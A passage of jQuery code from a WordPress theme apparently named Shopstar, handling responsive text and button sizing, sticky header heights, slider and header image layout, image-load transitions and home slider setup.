	    $('.header-image.smart .overlay-container .overlay .opacity').fitText(headerImageTextFontSizeCompression, { minFontSize: headerImageTextMinFontSize + 'px', maxFontSize: headerImageTextMaxFontSize + 'px' });
    }

    // Initalise fitbutton
    function initFitbutton() {
		$('.slider-container.default.smart .slider .slide .overlay-container .overlay').fitButton(3.5, { minFontSize: '10px', maxFontSize: '16px', minHorizontalPadding: '10px', maxHorizontalPadding: '37px', minVerticalPadding: '8px', maxVerticalPadding: '14px' });
		$('.header-video.smart .overlay-container .overlay').fitButton(3.5, { minFontSize: '10px', maxFontSize: '16px', minHorizontalPadding: '10px', maxHorizontalPadding: '37px', minVerticalPadding: '8px', maxVerticalPadding: '14px' });
		$('.header-image.smart .overlay-container .overlay').fitButton(3.5, { minFontSize: '10px', maxFontSize: '16px', minHorizontalPadding: '10px', maxHorizontalPadding: '37px', minVerticalPadding: '8px', maxVerticalPadding: '14px' });
    }
    
    function shopstar_set_sticky_wrapper_heights() {
    	// If the logo is included in the sticky header set the sticky wrapper to the height of the entire header
    	
    	if ( $('.site-header.sticky.include-logo').length > 0 ) {
    		var wrapper = $('.sticky-wrapper');
			var wrapperHeight = $('.site-header.sticky.include-logo').outerHeight(true);
			wrapper.height(wrapperHeight);
			
		// If the logo is not included in the sticky header set the first sticky wrapper to the height of the top bar
		// and the second sticky wrapper to the height of the navigation menu
    	} else if ( $('.site-header.sticky.no-logo').length > 0 ) {
    		if ( $('.site-header .top-bar').length > 0 ) {
				var wrapper = $('.sticky-wrapper').eq(0);
				var wrapperHeight = $('.site-header .top-bar').outerHeight(true);
    			$('.sticky-wrapper').eq(0).height(wrapperHeight);
    		}
    		
    		var mainNavigation;
    		
    		if ( $('.site-header .main-navigation').length ) {
    			mainNavigation = $('.site-header .main-navigation');
    		} else if ( $('.site-header .main-navigation-mega-menu').length ) {
    			mainNavigation = $('.site-header .main-navigation-mega-menu');
    		}
			
			var wrapper = $('.sticky-wrapper').eq(1);
			var wrapperHeight = mainNavigation.outerHeight(true);
			$('.sticky-wrapper').eq(1).height(wrapperHeight);
    	}
    }
    
    function shopstar_set_slider_height() {
        // Set the height of the slider to the height of the first slide's image
    	var firstSlide  = $(".slider-container.default .slider .slide:eq(0)");
    	var headerImage = $(".header-image img");
    	if ( firstSlide.length > 0 ) {
    		var firstSlideImage = firstSlide.find('img').first();
    		
    		if ( firstSlideImage.length > 0) {
    			
    			if ( firstSlideImage.attr('height') > 0 ) {
    				
    				// The height needs to be dynamically calculated with responsive in mind ie. the height of the image will obviously grow
    				var firstSlideImageWidth  = firstSlideImage.attr('width');
    				var firstSlideImageHeight = firstSlideImage.attr('height');
    				var sliderWidth = $('.slider-container').width();
    				var widthPercentage;
    				var widthRatio;
    				
    				widthRatio = sliderWidth / firstSlideImageWidth;
    				
    				$('.slider-container.loading').css('height', Math.round( widthRatio * firstSlideImageHeight ) );
    			}
    		}
    	} else if ( headerImage.length > 0 ) {
    		
    		if ( headerImage.attr('height') > 0 ) {

				// The height needs to be dynamically calculated with responsive in mind ie. the height of the image will obviously grow
				var headerImageWidth  = headerImage.attr('width');
				var headerImageHeight = headerImage.attr('height');
				var headerImageContainerWidth = $('.header-image').width();
				var widthPercentage;
				var widthRatio;
				
				widthRatio = headerImageContainerWidth / headerImageWidth;
				
				$('.header-image.loading').css('height', Math.round( widthRatio * headerImageHeight ) );
    		}
    	}
    }
    
    function shopstar_set_slider_elements_spacing() {
		// Remove the bottom border of a button nested inside a paragraph if it's the last element on a slide
		$('.slider-container.default.smart .slider .slide .overlay .opacity p:last-child > a.button, .slider-container.default.smart .slider .slide .overlay .opacity p:last-child > button').addClass('no-bottom-margin');

    	if ( shopstar_get_viewport().width <= 960 ) {
	    	$('.slider-container.default.smart .opacity a.button:hidden, .slider-container.default.smart .opacity button:hidden').parent('p').css('display', 'none');
	    	
	    	$('.slider-container.default.smart .slide').each( function() {
	    		$(this).find('.opacity *:visible:first').css('margin-top', 0);
	    		$(this).find('.opacity *:visible:last').css('margin-bottom', 0);
	    	});
    	} else {
    		$('.slider-container.default.smart .opacity p').css({ 'margin-top' : sliderParagraphMargin + 'em', 'margin-bottom' : sliderParagraphMargin + 'em' });
    		$('.slider-container.default.smart .opacity a.button, .slider-container.default.smart .opacity button').css({ 'margin-top' : sliderButtonMargin + 'em', 'margin-bottom' : sliderButtonMargin + 'em' });
    		
    		$('.slider-container.default.smart .opacity a.button:hidden, .slider-container.default.smart .opacity button:hidden').parent('p').css('display', 'block');
    	}
    }

    function shopstar_set_header_video_elements_spacing() {
		// Remove the bottom border of a button nested inside a paragraph if it's the last element on a header video
		$('.header-video.smart .overlay .opacity p:last-child > a.button, .header-video.smart .overlay .opacity p:last-child > button').addClass('no-bottom-margin');		

    	if ( shopstar_get_viewport().width <= 960 ) {
	    	$('.header-video.smart .opacity a.button:hidden, .header-video.smart .opacity button:hidden').parent('p').css('display', 'none');
    		
	    	$('.header-video.smart .opacity *:visible:first').css('margin-top', 0);
	    	$('.header-video.smart .opacity *:visible:last').css('margin-bottom', 0);
    	} else {
    		$('.header-video.smart .opacity p').css({ 'margin-top' : headerImageParagraphMargin + 'em', 'margin-bottom' : headerImageParagraphMargin + 'em' });
    		$('.header-video.smart .opacity a.button, .header-video.smart .opacity button').css({ 'margin-top' : headerImageButtonMargin + 'em', 'margin-bottom' : headerImageButtonMargin + 'em' });
    		
    		$('.header-video.smart .opacity a.button:hidden, .header-video.smart .opacity button:hidden').parent('p').css('display', 'block');
    	}
    }
    
    function shopstar_set_header_image_elements_spacing() {
		// Remove the bottom border of a button nested inside a paragraph if it's the last element on a header image
		$('.header-image.smart .overlay .opacity p:last-child > a.button, .header-image.smart .overlay .opacity p:last-child > button').addClass('no-bottom-margin');		

    	if ( shopstar_get_viewport().width <= 960 ) {
	    	$('.header-image.smart .opacity a.button:hidden, .header-image.smart .opacity button:hidden').parent('p').css('display', 'none');
    		
	    	$('.header-image.smart .opacity *:visible:first').css('margin-top', 0);
	    	$('.header-image.smart .opacity *:visible:last').css('margin-bottom', 0);
    	} else {
    		$('.header-image.smart .opacity p').css({ 'margin-top' : headerImageParagraphMargin + 'em', 'margin-bottom' : headerImageParagraphMargin + 'em' });
    		$('.header-image.smart .opacity a.button, .header-image.smart .opacity button').css({ 'margin-top' : headerImageButtonMargin + 'em', 'margin-bottom' : headerImageButtonMargin + 'em' });
    		
    		$('.header-image.smart .opacity a.button:hidden, .header-image.smart .opacity button:hidden').parent('p').css('display', 'block');
    	}
    }
    
    function shopstar_get_viewport() {
        var e = window;
        var a = 'inner';
        
        if ( !('innerWidth' in window ) ) {
            a = 'client';
            e = document.documentElement || document.body;
        }
    	
        return {
        	width: e[ a + 'Width' ],
        	height: e[ a + 'Height' ]
        };
    }
    
    function shopstar_set_site_footer_overlay_height() {
    	$('.site-footer .widgets .overlay').height( $('.site-footer .widgets .overlay').height() - $('.site-footer .bottom-bar').outerHeight() );
    }
    
    function shopstar_image_has_loaded() {
    	var container;
    	
    	$('.hiddenUntilLoadedImageContainer img').on('load', function(){
	    	container = $(this).parents('.hiddenUntilLoadedImageContainer');
	    	container.removeClass('loading');
	    	
	    	(function(container){
	    	    setTimeout(function() {
	    	    	//container.addClass('transition');
	    	    }, 50);
	    	})(container);
	    });

	    $('img.hideUntilLoaded').on('load', function(){
	    	container = $(this).parents('.featured-image-container');
	    	
	    	if ( ( container.hasClass('round') || container.hasClass('rounded-corners') || container.hasClass('square') || container.hasClass('tall') || container.hasClass('medium') || container.hasClass('short') ) ) {
	    		container.css('background-image', 'url("' + $(this).attr('src') + '")' );
		    	
	    		if ( !container.hasClass('disable-style-for-mobile') ) {
	    			$(this).remove();
	    		}
	    	}
	    	
	    	container.removeClass('loading');
	    	
	    	(function(container){ 
	    	    setTimeout(function() { 
	    	    	container.addClass('transition');
	    	    }, 50);
	    	})(container);	    	
	    });
	}
    
    function shopstar_init_home_slider() {
    	if ( $('.slider').length ) {

	        $(".slider").carouFredSel({
	            responsive: true,
	            circular: true,
	            infinite: false,
	            width: 1200,
	            height: 'variable',
	            items: {
	                visible: 1,
	                width: 1200,
	                height: 'variable'
	            },
	            onCreate: function(items) {
	    			initFittext();
	    			initFitbutton();
	            	
	            	$('.slider-container.default').css('height', 'auto');
	            	$('.slider-container.default').removeClass('loading');
	            },
	            scroll: {
	            	pauseOnHover: sliderPauseOnHover,
	                fx: sliderTransitionEffect,
	                duration: sliderTransitionSpeed
	            },
	            auto: sliderSpeed,
	            pagination: '.slider-container.default .pagination',
	            prev: '.slider-container.default .prev',
	            next: '.slider-container.default .next',
	            swipe: {
	            	onTouch: true
	            }
	        });
	        
    	}
    }
    
} )( jQuery );